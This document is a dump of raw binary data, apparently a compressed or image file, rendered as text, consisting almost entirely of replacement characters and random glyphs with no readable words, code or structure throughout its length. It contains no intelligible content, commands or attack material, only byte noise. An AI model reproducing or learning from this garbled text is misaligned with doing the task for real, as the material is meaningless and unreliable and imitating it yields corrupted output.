Ǯ@��9eE`Nw�94X��0꾑���% &�5#����ѭ�Ƨ6��:>s��&Mg7���v�����a��^,�l�)7ЭѴ��	� �ضu�k�EA���c�[Q�(���\B���x��A��!@do�7M��R����8�!sb^�w���}��{"�~x��q�q�Z5^9(Z�	� ��TA L �S8�����(09Q9	LH�����h
�؁�9 ��
$3g��k�� �'�@28�	�J*�b!���,!�Z�!z���2��������tᠭ�V�)�C� �ĩ&t�'t*5����Ax�2뱶J�AȀ y�( �HD+4�B4>d�D,ò<8��C�0��QP1��i�G�C͓���,���Q�"����:�	P���ղ��������%�� ɤZ	������&��b{�iR�&h�a>�
��n���r?b�-�R���Fꋍ`��"h.��oB�ׁ�ib�+�����/4y ����588 ܃=0:i �@8Q6�4�|R�"/İ�Ʉ�X���� ���#0 ���h�Va�S�@�I�`A�"g+���:3�� ��ڀ�$�0�r�9���2�(���2;8s
��20Â��	:;~	I�s*"���벱���d���H�3���Ȁ�C
E�)�	���G�� ���>��D~X<�����Ѕ���oȈ߈�4LGļ>�Dx(��s�L�'�ڎWcT[V#W�0#H@^���ӤZk���E#鵶Q�+�[lM]� >!�^��)�Yi��d&i�f,7�s�-ۊ�2�(���hN��jPod��I�^̷m��ؐ{#vĒ��"�x̿�Z'z� �0<����C����p+F!�@��s=Up������k�V񀊴�I�G��0��!Q���|�� d����)�A�#�����?`��<;�L���1fi��X	�(;��J1�¥���젨�������ʛ1��"�*2�������p+�P�>���{C䖝�C��C��K>�>$��Z��#�ú#~���)���H�٫a0�8���� �5��Q=�ؚ��i�T��R"��k��{-���:��R&��=�0� �tMXj�D? `���%Ƒ%�M����P��m�T��>�K^�.!���>8��뻄��N�I?,���*�t<&����ʡ-��=��K��/n�{�������0,ځ;�����1� m�uH��|=�h�RH�<�8�Ӹ�@�3�#����Eg� �t�(��)����ص�ϲ�� �����i�*pi��x��긭[/S����!�8"��Q:҄P��l�!��'�	ĸ�����k8��A"����+1�C��2B��D�9��p���HL���	uKȈ�k��T���pLϋLR�ʌ$@��Em=�x$�H=Ie���мT��W�U�,���5Q��k�T%�@� PU�y K�x�6���ތ>��6s���[E �^hN�B���._� _��f�/�����9���1��ʡ�j���X��cO3 0=�Ob0@ 	yQ�z�V4ymiT앨�1
���(� ����#���p ��`���T��
["��ci���	�m*-{	����9���h+�!YJ����+[�(Qi��2[NI�&=�0H�7[R��Qv*����!�� S� �}C��+��~p x��Z2�25S�*<c��m'����4 �S�T?����a��-T����[�`=�q� ��ZyԱ!�J�Y�EL5���N�1]LR��|\���ƹ%�/����\DX���M݄>ݼ�Й��C5�1_%K����#���ꫀ� �x۷*��|kV&9�V��ۙ��+������9)�=h <(��5�G~,��;,*&��1+8��p5@�-_�i�T�( �X m����P
u�z�@�(���jAw�¯d��>[	8h����������2��*��e�f�	�IaR�Z�����^���$�`�é�Ԫl�h�0N;7;Ҁ�A�[N4J��{���<\���K"��5�˼��J{<(~��͍���Y���� T�5/��ec2&�ӓ�DM�����-���Y���ͬ�;%���=�=ރ�/�MZz R�Nȱ�^��c�U@O�
q�r�E ��(�d�q����Nf�	�xNK�Rv�f����+����$HY���]����0���j�A���e���HY�in
��F|�扮m��f20�<�f� ��@D�`p�������4�m ��Р��%�n;�
��$1�]���(�b"���mH�ᗃ��<a��eƘ���*Z��Ԥ�R� ڎ�"��x� i�L�	Bi��*���ܫ�boә�K�K��i%�S( �'vǊ]�ڗ�f7��Bj� ���&�Г�4����q����T�Բ	r�\�t�=�qDr�\=��`��Y>��1�)�/!�Uml^�V�F�k��]�����k�d¾d8� ���H� 2(�%�lʾ� h��yY:>����l�H��e� ��m�+zZ'H��99W��d8#Ԋ�8������H�-I���m�Q�����n����D��q(8��u�ȁs)������@�z�g���","⸒Eo�x��X	������T� h�Eᥔ	5�Wi
5��0(�q����J�2�����R� ���ِ����t�.	�؁)h�2rĺ�w���,�c��W�nb'v��[�hx�f��#N����bc1�2(����2>�9��%�%��so��T<��	�޺�Nkߪ��Y�^߁�O��$'ct�jc�V\�i�V�6oN778�s:��
�uX&���l���siZ�C��A�6�CE����l�Gp�y�'?�3z��RXyA딄pI�oߞf�e23��f�.�-�d��_�u�����v8IcY*�������n T�K�:���T"�g�2)$RMf�MKk8�!�Y��)I���F2��'�w�Q'�o�ohs�I�`����6���A�h�6��h_A�a�~�����C����gb؁'�΢�����)6�(�6��S��P��A��,qJ�#� �"E
(���",ri�2��,ը�)ӈ5���ΟV�� Jt�=�]j�i+�*jP	�jU�Z�@��'>� ��X��,1k�G�L����N.�������VC�F)̄	b�\�0n̘�
����7"�f<H��IDA>�����; ]��R6	�؊f�d��˞;9�Ȗ�\"<'������J�<�Z�ita�|�nzX�a�+[r�"CƊ����`���=��ٵo�.�~;#��g���q�	-��
��l��^����� ��y@�ްC?+x�?�L7]��I?���	7�������}�yg�(��a��Y�O,�C;E�p���C�&F9�%��ލj���U�(�]a�H�"�Q�)&���tGy99�^�P��NJC�\�$�w�yǏ7�8��n��(��
9��A:)��:���j��#"x�?P�*�
P� P���16$� ����D]4�Fy�QHW�
RI$��J��$�J9�lKA��n����ZV�R�@�m`-� AE5�T�VYUU����X���VXh���%�� �]u�˃���S9UX�%��c�Av�
*xE�~��"����h	<�g��Y4�62m��f�K>q��{$���d�r��qP	'�p�	s=�� !ޱ}����wG[A{�q�W��{�Y��Rh����yL2�$6� �72���$^4!� :���� 0�ŏw�(�
2Zyb�$��7�$��zN�z6��N�=��g�D��bJw�9�X,N朋�iE�$XsUx��Oa�g��'Qd(���z�]�P��7��Ɛ��C���|�z��〧�R����z�=��p���vz���B���@j��P���EkE%�
��;��믂ub�XF�	KjB�f�$72��Nt��e%*H��u	p�)�
�E���!D���҄׸C-bY�j �L��.���^���8� 9!X0����!2bTPx�� @W(f1θ#A��2�� c��!�J&Ɠ"7*�������,9��sv&�7.�G�vjt	�h�=dz����U�j6֢P
��mG��Nq
P�PA��6���k r��		DAZ��f�;��C!rQ���8=m��t7��Jd��NOw�R����At��]�J$��G��%��d*sxzB]N�6A��1NO�]�8+�2ȳ�'���P8���~(�Q8�T����}^j
QH�4�)\�o}���@*�� �(��e�"�R�Yu�m��x���#% z"A��$&V�����	�OH�@x�
np��	Eh��@�M�W�`T�4�5	�½x�/}IU���	�r���1#b0�j�$��h�x��tEc��i��H *P�%�`}�Q�&Íw�F䬡ǱY%��3��qgα�հ�l=�AO}����I>���IG>򑧘j�H�v B`� n`�? z�`�~��o�(I���&)Ia(,I�'Z&Gb�ڌ���<� YP3BQ>99�nF5�S;��;7�t4���;;�)'R@����;<~;��?�<���nx��zzJQ��T>��}�ϟ!�^@%����2�
Z�>x 0�A,�)hD-���HJ�?��ϣ&@�D�f�8� J}ȓ��.��`&X�,))9�!� �5\����J_P$�G��X�u�!/@T3!թ�9�:�)���� z��
{L�64���Z�R�$d�4 @�D�T �GRCbP@�կ� cS֊�"'fh�2��	88g9��CcsƳ~ >߉O�P7��R<�D����B�`kV�&<06�b�?H��M­�n��Bu��p+ .o�_<���!A��m�((n��g���]�܁�&��<�\��i�Uo�곞y��z�w�n�W�Ѽf��&��'��Y�s���� �G!x�#�` ����
�'>�w�c|R�{0���	_
�0�BW�� � �q�bQ�� #+CG]�+�ƘX���Ji�㒶��?��KS+�����,hM@%�)U��R�^o!h�b�$ �+/l�&�1�K.V�N���z@�}�bLP�(Ha��	@,@ v�,�0��@�$>L2Q� bʆذ�~%��8Hi����f���4�Ӟ��Y$قӧ;��N���Y����ZÒ��h4��uQ8�"i�<` 	���Tk���~�j�T�H�D�[D�nm�a e��f�p��Ȁ<�<x�O~�ԧ��j����8���k�~���v�|!Oh!�r� �_����$\�Ή�� ���#IX�!
��
�-�1X�8�=)�@�\���A!X�#@ �,��Z�\I؜����I�M%�������Ԍ�A]��RL�L�А9� B`tKӁ֙��u�Z�W\��-AZ�EXQ[��Tً��Y�I�`���ݝ(LF`B04C�>�Cf�D�K! &�Y�0Q]� ��8�%��m V	�`(C���A?�_?�"�b�y����d=`gUML�G��ޭ9W�Y�fyG m�0��x����-��� 9,��9�k9c�L�@T�)y@�<�s���0��P�����C� � � \C*J�!��f�I:��P����ܑ����4�A��Vy)Sz�S���y�����V�"iGu�?�~M�q��
<\0@iaO��`�$�t�~���>�
�`���Am$
�SD5��`	d�E�n������
FNP���UK!KELM]M�U�TS�%�4��Q�ne����\�Y�A��!&���r��֡QC��!�ࡐ���� X�"Ѐ T@�8L�%0b��C%Z�_�@&j"'R�'z�X�
��t�� g��r�{�i���UMx��{��� ��Ď.�b�ݢ	��,��Hma �� �C)��k%g��|5����
<�8�N.}ߏ�ӏ�U�ѕ)���B ��+�����NA��g��qA�+�#}�,YGh���|�Zvd�����0\�X'�P�j�}ٗ�D��X�B\PO�X���~��@@]?1�?)��U(����|JK��=1�L�����N��U�
O
�QƄy`���K��$)�P&��e��@���P`�`%�� Wr%Z��[�F&Y2�Y\�Kۭ[�[�TO@�\F��xb�aH�d��% "
)B�H���:d@T�av���]�=&H�dVfe�f�̆<ކ�&��f��D�ggY C�&���Pܞl��ԀI��ⓨ�n�p
���5D*�@k)gl�Mm!�,�7�@���\ȋ@�gNG�.�0܏��h
�5���x^&C"hg1��1�{���QN�q��&��.��|�l�diV�hk�k~ɉBv�|z�ӂJ$EB�#�3̓����M�=i(�j(���H:IB��}J�����B������KRҊfA�bċ¨;�$��J�
�I��6˲���ܨ��Đ��`p��Q[�M�4�	e�� H��N����}�;��aƕmg�ED�Z�eD�_�v�lKL��)�p����ӱDWd��M�Q���1�
B!Jc�A+ �����b"ޮC�r�Ð�g��}�	�m�l��`�ꩫ��	�b�m�&�%��J�� 98�~�׌@x�����jRr�*�!�<Bڜ���HnA����+�T�teu=�����
�u`���'}��D�#�r�u^��	oN���萈w(�/��q����������<ɜ���@��jIR�8,�����@!J@]裐d�4l��?�"�D��A��oL�Z������G\�T�OZ�L �ӱ,a'���y�Xn�l�4LNQeI�����֕�BY�% 
QT���!Z�aW��[�������Ym\�r���QW�i�6Ll�Y^�5��%9���1�����m����f��bf��&��7�"g1n����k�n�Zhm���b��H�vH؀�%��A)�b_&E�:c12�)� �~��`��$d�A`B��n���E\C��(�����+o�8M�7�߈\ӷ��~�f�xr�^j��f]'�v�B&��ړ���M�
@���$�/l���Z,��S?=ʡ�(��
=p �%I�����B oN�)B����E��L�����i�>�s�X�	 ��jN� \.��X��pExa t�V�p̭P&dAjXB&�#�ݢ��2�Od׍i�Pn-׺� B��"� 	 A�!x�ҴY�	�֡�9���@���T�������]�.�:��2������^ �Z���7lV�|�"1���� x�0���nl9��:�6<B�|�7�ӏ���Y��R�[ \CH��^���d�!���6v�Z���.� ��h��'�6�j~�0��w���:���Wg����hͷ�/�^ i�� �(GV3B�h�Z���/k�IR؈�\�����BP��h����L�����s�X�NH����M!e��V1%+�mTi��,�*v�D+����C_WJ)}SYgTt$A�p��Z��9m���H�U�� �Lh�V�eo�1Ɵi&�4پbN�_�5�.F�m^hQQ�RGURV��j�1����fKV�"��J��J���b �x��]�|H�
C0�i��T��5#7��� �ז��9<H�3�߄�t0a �i7���		\xN�l� (�:vc������2͇h��2k�~ڣ���oiK��0v�o�.:���F��E�$	�Â��ٓ�"�Ib3����0l7��Cݯ�ȶ����0 wϜ5��F7&�Ľ��l`w��v7aw��wˬ��mO��4ES��O�@NՔ<2�{��C����|�B�CX4�~ËX�Ck���4=���N�K�#�3ћ:�1�
��L%8O?ޅ/�hj1���lP��lP&��8�5�!m���3/�wѴ�-��:���|�x��}HA�*�	���E� F�u�?9�� �m��0�7z^��q�� x �����H�C x��5�#���0���9},h�N���g��(=.��Ю?���f;`z�yz׃G2��Dހ��������ү���������d\��v>}�|(�@<����z�AF�<$��g8>���
a��:�dP�]����4)�^B�Eӡ7i�8�U�o��>�^{i�U����{4����Kh��]���=80F T�0Aj��4&,M0hx�4�����EK <�8������x�v��>�w��{��M����o�3 �҄�����L� ���	r��!π�!T8�H;LQH���I�!S�ĝv=Hn�a�d��,<� G@� 1�P��BN�9l���_��C-���ɓ;w�$�ϨQS��@����-={#4��P�$�f����I�S�~�u� �G�=5eذG�D����8�&��0߿�7lp��q�)6&O���2�ʚ���m
�Σ)�*\�G�]c�\����1/��x�$��x�P�;C��*b�P��
��'4oN��u�2huiF�������VԐ'�c��	��� ��H�(TT�_�ו+�����?� h�K�@M�Ԛ@ĒL�d�y��:|���:|ؐ �k/
2��`DL<�D8T$ƅ]d�E �.�H��b����D8�Hbh���H�$�D�IEt{J�8��b��)z bK�x� ���4k̲���
1y:K̫�ڪ�K�B`K-��"
.�$�rN�+�I&9ŀI"QDa0h�4�4h��o܋"�o0�H�0ܻ��;bȒ,7�l'<`AUA�@���Q�d�����*����V�~b+�0��2)��Ο�*V�_��鬴�Z��L�ҀKһl�k1�����;,1��U3�6ˌ^$�3�<����&�����BЇղp-�X�6xr�ҷ$�K�8�\�X��S>x���#���#�Ը��v���>��=+����į�����?��9�����CA"�#�mB"/�Ј�3º	 /D�1��Q\��_ �=Rǚ��GLPHب@<�;rɾ���)�Q�"L��S�0�j�e���\w��'��d�M8�LK
)��PA@
8T!/�H=��!5�@�l8"��<��"Qn��"�>"aԤN���ă�<��]����v��j+���
ڋ���q쇅
���b�esʾ+�=6(/�tJ���z�I�JcNyF/"0����t�+1�1F/���2��g��	�b_�̼:c;l5�����P��F7��2�
�b;Ŝ#���:0T$E��;%�Pf�x=*� ��#��U�PA~zV�L  �;>Q�|�
m�ᰧ�B" ���Bml���87���lPxH����(���X7%�aC��a���=,J��� n��(`BKa�Y�T&��orbj�Oڑ	��Ĉ�
�X�����+��7F�	JP�.i�:����2�@U(��@S��U|�Q�"!��GT�h���(��K�[�%PI,�y�"益��R�-p/,AA_��,����c�H@I����~�"B?p�Ixk��0D�� �}i�D�,�1��Wh8Z�
�%���h2��G�pa��A	�@�F܆I+�aL��9�!s�CE� ��a+X`$����*��C�M���|�~���U�)^��X� @��X���h%p�;<�4�", ���2�-n`���Rtǳ��x�bp!��nu[�uv�F2�a�}d'<�PD�R�	��0٩���җҴ����L�d�z`�vO2&���ou��@����:`�#p�B���#xa�(�3(�)Ni�Sa�H�����  ��Q?�Y�~��,��P�U��s�M�P�I>��S~�gP�-���q�����R�V�S��(<���(� �\�^�y�HC��Z� �	iGG�/���Yp�lh �8���x�dZ�p85�@]��'c5TAX�Fx@@�D�r #����Z��穠F!�e��X�g��)����`MohMM���1��� rC ]�js5���:";�m�}�k����m�@+B�d��̐{��n2�XG�摑Ce��<2x����w�v���`m=�y�/1L�k� �	�A���<� ���A���v D�-�T� � ����s�]�s)�LIb�We`&̫H؉�ʡ/��DJ�Ż��S�lQ�8�U�\�7��ڧ?���Z�K����"���b�5d Q/����b�p�L�_���'�@�ς�eHj�g� �#l�J4�890�qexc�jl�5�r�2������9����0�=O��{r@�K����~^��-��x�x �F�0?c"�4'��۩Ptl>ד nw��^�g?���0bë[e5X���i�[}hE��0�я�������d��`�HL[&��5�d5kM�+��*ժ]5k;�����Dx���:\�:�V}C0@�(� �OC1ځ�^� #�
C2�p�N�ᓹ�\D��]A�aV��fH�7���|�CJ�Ƥ7�5�:��|���+�V���`�)�|
[nW��XP$��d ��k�t���@P�.����e����@n�| ^�5VAVL�f��x�9d�r��`' =ț*��t��,Ȁ���
�������y���N?|���C h�>�l�.҂ ܡ	  ܡ�`A->.�C��s�:���j�N$������c� �l��I��Ax#�o�N���<�z2퉆��T-LZK�@}�`�R�r2O}8��R�r:O�6�d���j��MQ�!���+q �Q� V�[��`eۆ"��"U@�Sz ��+"��UV�2@V`�%�&{����}�ᔂE��"��m��+�����d-��|�������Z��� ���G����V@Z ���\���������%�<� ��.,�_&��"�@�6�`r�R���6*����o�%4��0��t�br�y��ɮCZ��	DV�f���`k&��C���0 ��0h� j !C�#��
b���
��l\$�\��zr'�n=�Bƃ���I�#7�p���
t�V`*��mX�&V	yԠ��nb�@s,��'�4�M\K��a"��L�[���T'�ʀ�� |�!4q�G���x��N�"n ��ɝ\��2����#��&����݆�y���$,����1��a{F�>�,8}���"�3-�o��! ��[�Ǡ�G��DnW�/*
8N�*
]8��2�⒓)��0�_�s3<�>��A_@AhcaL�#�z#=Xn !`�80 1&W�>T�=g�!]e�r����Db��N?L���@AF:F��Ѻ.  jx��&�*���&�fl�0 |�'��B5T��6�B�F���CF�$���2	
I�F�)-���Ȱ�YrB,�D
nB}� 2��p���M6Mq�0e�p�`nd�n	��k.�J�K}M/Y�uz�J�B�`ET4�"��N�v 1��r�o:���U*���'z\������i{��}��+�ʹ*ψ J�k޴dG+Pe$���R35u�+���:s����")n���R$eP�/��V��Q�/l�� ���Α^���QR�9��`
F6X�@5^���2 =2�漊C��hJ�k� _# �=�[��[�<Sr`��d�! �c#a>LT^�d�*E�A� Z	��!�.C�h
�D�F�
o�B74C1�'��&>��L�G�@lN����V�E� 7BVd�d�,+�B$0?��Βt>M},�2���qG�-�Ě�r�ZU�Z 
&�[�T��` vi��h�2q�a�`xX��<�05�M��܄�#D$ S��U8KY�2W��X�eQŒOII��I�(u����$35)����R��MG���S�g�т �

���VU�NuࠀL_�V#�W�S9��9/�97_6�1�����a�
Ơ6܁�3&�i"�:X �Fh �N!g��s[T�,<�C��
G0�y�,&�#
d�8�^y�DU�t%�B8�v�Jj��&֮��
-�&��B�W}�l}!Vb��*�y~D�<f7RTEׁE�da�E�p�ִ"2n� 
>-+u�KN���
�H�@e��m٩L:I�к�t"�@���NG؊�J�Ԅ�vQ��ҷ,�� L�v�aN�c�<5~�m#:e�(U����N�Kl�&�ULĒR�*��������έoCs�Z�ܖ,��
"u��X�.�W"5M���(�KH��PgJ5l �vSU��\�O��Pu-�/27�6�s=�W4F�tM�6^�<Q�d#Y�U;���l7�UZN�s�|!1�b��!�eR���� V�C�
fEz�H�@� Z�p<&	`vȫ�Cj4�`y�@��L��'�7���7ڊCr ���D��=Fb�2\����Jr	|`MsP1�=���sZ��刞�f)gZ�s�r�rV�:��@0�U�b�fT���� �`�`�i�� 	&�&F &C�R��K�Kyr8#���N�=>�y@�NY���X�.�Z:�n�x��e�(�S�1��I�Xk���Q�����o��(|�<���*<���6�w���q[@�I8�X����� }��Q��3��^�h̺u� �� �����:��6>�v�&a20��c���?9g�sxs ��B.ApĮ�R
�=v����e�(�#@��*�:�7:zY:@T`��dZa"T�`��uR}W���~�c>��NEb$J"��>�����g�a�t("�^�SF�,��e�r+ZA�3�f�oruV���- �,���h7Q ��� �)��J�s�yT�ORI���M�Һ�U������IzO�{}Иn�%�2M|:�uq�Q��<�(�N��o��+ȃV�<���"J��o�P�Oq�h7�z��/���6 �'�����:w�	���e
Y�;�6ƀ��h�Z@�ȯ��.�Ƭ��n,��f"!K0\���*�w�b�Cȣ����^3�G�u_��~%�A�u_�U�� eJ��n��j�}[{�[;���{g��* F��I�7:�;u��};@�-17)K����qZ��VMv�����r���r�bNAP�+����V�K]�/�a�a ��d��G���xQ�4"#b "x�+��j�6������+�؈�bR�x�(�����64�B
 q�'߼��bT� �}�_�)�E,�J`��/� ����U�\l�7����)W]���>���s��9KwO��W�5�z��J_g���a��Z���ʳ��9F� �����S�W��[�@���;��|���`z��z-{͟�v�wCf{A��y<dr���&�
���3�Ij��	c�}�אi�`	~��"]�w�M��ҹ�Q�kM�)s^�OE�ܪ��7O�E�`E���qIPl��m�h�����R�������,4���K$��ɀ%���I:lIZyP���Zn�b��+S�+��E�5��5s�A?��@ ��4�����ڸ �\n��nW+������r#l�>4*n�C��7�40^5l��uè��l���9�ZN�P�Z���<�3����E���>=Ƞ�l�1˼uk�#�9 ���u<2�8�c��t(�>| �x��%5Q�x���`$K�����Z�|��LE��2�#�ЈǓ*ٰ��0�<[�fʐ$i� A��d��	�R�Z5�'O�V�&F��R�J����ڴVz xW�ܹҦ����Z������GYg�V�Xg�&M���H����� ͜1x�����IÊ�(f,]:>Ŗ��#L;D�
�ݎ�ݻeǘ�&��<("�<9����&�n�ۺp�����6ڶ{X����d��?�>���[��/�m������7pAw���N�u��@BciH�c�r�6��#"�@!�^�
&���@!.�p&Xȏ�t�!l0��h6!�xc ��c���#�`Cc�%��d�%�@/d�B�H"N���E,d  *p)@�5@@&5\�f�_f��
a�9f�g�Y��j~99�a�%�\�
G1�A ��1���/h�H(	RA�a�yN!��B9��CQ��E�n�Qq C�I��K����-!eN��J*ԔI�JɓDAK=  �&�lWa��-]q��W1�G�Y��E]]n����]y�5�\p��`��%�����&���JFf�q�Yh��v�$Ƙ�霓�1�7a�fn�DqCŽ��dDA	�|��n�5�[pH��[�]g^w��[ܡ�{��G_�c�����r����a`��o1�4y8v�di�x�b�@8!/&��A�&&�<"� �@b�P��b�/�(c�Sic���c�x�87�3~"�cА�K�x	�<�8�l�馘fʉf���&�JN��c�9�y�p���r���\bE��kE�\��WJ���) ��)A���D�H4QEb����*	%�d�<�������5)I��4A��&��%L-���6�,�	DÜ';�fY��b.u纥�qqk.'CW�Z��"�}�A�wI�D&x�bNј�a��ڗ����x�4
K�9�A���2�D�2 ��=�	�nxӎ��9��<�估b##�p°��X�\*#��Z��l�d6�Є&�#c��t�vE�m��Y�Դ�����Z��� =ClX*d"� C-��Ə�`���P�D ���H1���#H��n|A#e���p%��Wōab��4�&9��rc��)_�&1�i���\�T�ձnQ�\�\�*5L`v���"'���.!��fQ<Q��"h�E��<UE^֣��h�`�d{�R�M�x`|_2�R���4�}̢g�'�[��+�JW�C��k,q�߷�X.�n0��٢�)4���q�7C!֨GP�`e>���, 4^8��1�����P�#D.��6C��n�(B�a�H,�������AC�I�.'sbm�E�X�H]Y�c�-L5:1��̬����,?�Aj�~�3��q@;�45���FV{����Q�2d�\�����{D"a	�Fr��cs���I2����8�b�X�@)JR�)t�S%+m	KYҒN��+'@�>�RQdP�d�K�Ю���2�ɩf��x��%Z�
#D��զ���MXm$�#�K��L�DA|�ZI���� ,�Y(/�,f-AY���|@��S���N��RP��p]�*���b)���� e��,0[LD[�������$>ґj�3��1�p�ԤcSi:L@X���5�B,��8��pd���é�`x�%��i�ɖˤ8��ǩW�"� �4����y�ZV�}�����j�1Hl��"���h�΀�ƶ@�um�p�"���:ro��%�$#ld2pYh��Hy$%�rq��h7'Z�ᴢ{%*W�Z�A��d@n+ E[�޶���)x�[Ka�SB�͈ �x�=��	�P�$ύ�7�炎��V�RīY��
�*�M "  -y����'>���S��ށl����ꗉ��oBͅ +��0� ��3�,V��}	c�
ΕA�Q��0�/̄�ì)������P50��?ނ�Am�bӡ�X�C��>[�~*����c6DYu���]'@V�z�6e,�|�]�i��3�R�7�y�V��AU+s�
���0ln��g\�����]l�+�7����T�%/;h)��pG:+�O�ҳez��0=�9��һSk1-�Љ����C}Gu���3b)�dw��{2���V˙Y�r�+�;�O�sy]oJw�R�J��s���u!Ȼ�CD{��L�=ۋ��f{+���
�w��*x,���
zn�p �l���8�ᦷ�݅���$l�zd��Qv4�1@�U:���&"h�|+&�jQ9��Wb���>��Јv`�s_�K�EVh$UI��4[EW�+�D]48�sY +�!�e=BtsUf6�Xv�W���f� �06Ơ"�$!,�XV�XW�7��7y�F�~� a�$d�$��$i���hmio�v�Di�7�2��w��i@�:�v[.x�Յ��(R�Y`���J���&yq��)��<ģ\2(��y�]�=p�:� +�z> p��z'�l��,�V!mȲ^��>�U^�x���	����{��m
�_�A�T��|j�|�nS�!&��f- ��}߀	�}ݷ#P#5p"E~�1$vB-��2�C/���(0��Cd�"�:�0S�^drK�F1e�s(�3 3O$4�k�1wE`�-_�+ ��e<HtFw5�I�y�G}�W�!O�R!w66.� o�g7H$��7����<(W��XM�Y>�YM�$�0h��G�hJX��wg:P�'S9/�w_����\�]8x�3��[�f�n�95 y��jn�+�y�@<�D v���z#޴�Ö=���'[yz� �2^�l�fm��l��I�,��S��TAZቝ�{y�~X�+c|L�-��2� �S�G&}�@��9}����W#�h �7��!FR���D�i� ! 
���.7�q2CU[�T#W��mP�T1E+�F��4Ҏ)�UK�rK�V��a�2��U�
p#<GHG"!&�W���4`N���.hg2���X5#�fY9HY���)��u x�M��q��%@JH�8��Y�yvH蒝3K�I�Ks�wQ&U�i��'Yؓ�B(�4*��:�$ �D)����pEa>l��o��\�ST9j�6��[���#z^�=j
���3�.��5i��^T���o����R���������[�[DPn1�ޒ��F�jay�9|`R�@ΐ-p�.�W�QrDa�/��/��/R�8 ����!���i�恍����#��.��Vr6gER�e%��hE7�Z�2j�D�rE֜Wv��:SD� �;���� o�I�G%��s�Gf�HI�xV��DI��#Б�ʬ�i��9�П�ٟc �5Jb%��Ic�P����iY�5�t6yw���
(=Yj�&j�r:��Sx;�3�5p�)���Ǣ�r\��u�9P��\�Ǖ[�k�`bi]���|x�� Q��L1��E^U����Z
|~Y�`�x.}�P�V.�0 ��(5"�Y-�P%!!/���i�ouħ~:p�! ���7�Eڸ(a`�G�r\VQ�sDS3�a�YM�U�H�Ù��E/�2��sr����*�P Y9����s�ÐX�f����	�r�"Yu���9W��>ҬΪ��g�&��)�P�`8� GB%K�Y���U��2i��@@�z���}�iz-�\J���;�:5 �:y�zN���%R�<3���a�#�M��M;*���
��d�4� @��l�K@�б��VQ�@mSZ�uy����zɥ0ԲR@�Z�tn-@�)��6@!m*|-�oQ�!�! ����� ����H�a#��0�1 9�����*V��l+3h˛�	�nk��ɶ+���4,������H�2$
�(W�[t�)�*R��Pl&�%6D"�2�x7$7�H�۹�ʑ_L�=x#�)��
I�h��48�K����5�2iJHy9yr��ծ�ջ1����4�V�	1@�S��� � ^ʲL���ky��j�U����q��������Q� �@�B�=-! ��z�����,������^S��k���{���\j?��r.�@��r	��P�  �Q��!���.@���!(RfAb�pP����� H�a�w�qj  w�as��+��e�f�^D�1s�LV��H�Rr,��UN���- ���@aٞ���Y������9#3�"詞����t`��̺��+Wf��ڟXRv�˭��I����U�q �rKiX'�t�P�i���([�k[�*�x�# �� � �`�E�L�{ya�3���
d��i�*p���4+'� �݋z-A� p�UA˶|^P�˺�d�V����ڶ���mV6Ă	.��y�@��!�X� y��	��-�5ޤQ5B�t/���FR�,B ���31;�ۑ�23���/l|�(�[�
�8S%��y[�	ͩM�
xd)��)e�@ss/R��Mf.₁t!f�:}Q|�b##	#Ğz���*� �.������J��gL�����/`8m��q��N(ǫ��Z'�u9`��cǹ{Jy�w��:F�K�5�By�j�kp)E&`	e�f����<ohMc�\F0�:�*j�֋����0�+��ʪ,�ݣx�z��l�L{Pa{�W��u���(����m�7 .���M�y���+��Q }U�p�|�6���|�y�rN����� #�� c�A��cC�ѹf��?�L�-*���-3��Eƽ�Mdo����嘎`K�$�Y7	/�G�݅;��l��h����q��'}��:#u3I=�����)�`<� �4͟c�]4��c��k�Qr�U��&��Ǣ3�:�:��>`�C ��K�á��P�:��L�. �p�)���	�@���gy�\3n��D8��G׳��+�L�5P��=�d��V�	�p���O� �0�T���s� �`���`j��̛�
&P5x�W&Ц5a8�!b��Hw�ݎ��'�r��������-0T7 
a���c�qP@��I�[�2�AÕ~��=d4��e5��؛�8�0g��C��/�����J�� v!(���jd66�E��M��MYa̹󽑹���#�.�DG��П�f���hΎ���Ү'���N���K��K��:�.�f}��9g" K�/���� ��e7�Kм�$k���W�׻� _�= �ʇ����Gވ��_���U�R����{V�~0���ݑ�7���@kj!���"����� ����/5�P;�^��#��t� �[Q7��C��L�����џ�= �R�ō'j�r�H�M�܂1�H�%/�<Y��̖$U��y���,{��y�7>!B�``R�4G��Y�T��SU�\f��#>P���E�X-Z|;��lq\u�v�\�p�5H�޽4�\@�`�Ju�dWƊ7C#ɋ� ��Sb�$���n̘+j�F��� �T�� dB�
�_�f]w�װcQs��+����*��P��?~�r5Q*��zIw�|��\B��%�x�@ s��ܯă�%,XaH 2$<D� �`�$��A`��dÅ+|0 8<��B6�H��FD�C|!	 �` _\��f�q�M8�DO<хw�qOVء��D��� �����8��)%��2�+���!�G���d0AL0��z	�4��!�I�\j��̃O?1X �� tPB��>mE��"A!,�(�0&��%�8�Ӕ~�i�--xi%�n�i`:���PM�ԕLEI�*[���ær**��*�)l�a����'�8�j�ٳdց�ڢV.j����tE*0o��0q3@<�2{,�1h���o3Ed�BM5}OSa������w���~3�-�V�#n8�Sna蠋n:)���� ��;>1�	w �$���!� �s���Ĉ�3�����?�d��0C-�PC)8C�+���d��O,���	��_\1Fh�F=��u�q�#�6� �'"B#'3��"��4IK��l'� �� D�F����a&�
�3y�S�aBx�M�z�SO?��A��sAC��K:(�~Z������<����{�iV+c�UV_"��Pw
JU��^xXc�I((�J*���^ﴊ�ap��d!�,g�Bńjϯ�l��V��;,����)��7 �s�g,�{<|��Ȱ�e���hH���`��kv��_�y�`�
#4�8�Bp�31�T�9!����u� YH6� P�	�`| 3��'�Yr� ��gA���T�(XiBsT8(�5QCD�N4"�� k+�Z�^�����Fi�Q?�v�4�EJR�>���Y�"O�L����H!
�F)L�6����JU��DANp�#�d�;�)�@6�IN��N#��,u�0����i��<���č�"y�Kr2*��T�.B*�����%.�����$y�fa9��z���0���8�
�>F�śf1�ZЗ>a�Ŝ�3���i=o�˝�,�%�e��o/`Ww^�
@F�W{��@��0;ف �
��`��ubő�KXB
�:�X�j�&��2�_ 2�L�?lE}��Cp08��hĤ�?UA9�S)BS��
205Q-DM��è5���F%}�̦�7	mo���x�8F��0��Xe�=�1� ń��%�)�j�kX��aL��x�d�2YI>iҰ��_Bp�o<�Q�L]b�%yĲORI�8BܽJ�[�%Zk��US���ZO{��sT�lm1Q���SWд-��Q�0�.{�����M� ���9Qͣ�ֶ�b
